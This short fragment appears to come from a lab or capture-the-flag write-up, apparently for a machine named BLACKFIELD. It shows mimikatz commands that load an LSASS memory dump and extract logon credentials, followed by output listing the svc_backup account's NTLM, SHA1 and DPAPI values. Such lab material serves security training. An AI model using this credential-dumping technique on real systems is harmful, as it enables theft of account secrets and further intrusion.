 mimikatz # sekurlsa::minidump C:\users\vagrant\desktop\mem_analysis\dmps\lsass.dmp
Switch to MINIDUMP : 'C:\users\vagrant\desktop\mem_analysis\dmps\lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'C:\users\vagrant\desktop\mem_analysis\dmps\lsass.dmp' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 2/23/2020 1:00:03 PM
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain   : BLACKFIELD
* NTLM     : 9658d1d1dcd9250115e2205d9f48400d
* SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI    : a03cd8e9d30171f3cfe8caad92fef621